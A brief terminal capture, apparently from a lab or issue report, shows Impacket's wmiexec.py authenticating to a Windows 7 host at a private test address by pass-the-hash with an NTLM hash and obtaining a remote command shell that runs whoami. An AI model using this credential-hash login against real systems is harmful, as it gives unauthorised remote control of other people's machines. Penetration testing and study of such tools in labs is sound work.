 ➜  examples git:(master) ✗ python wmiexec.py test.local/win7@172.16.100.128 -hashes 00000000000000000000000000000000:fde72733dc75464788c
f0c02dd0e205a
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
[*] SMBv2.1 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>
C:\>whoami
test\win7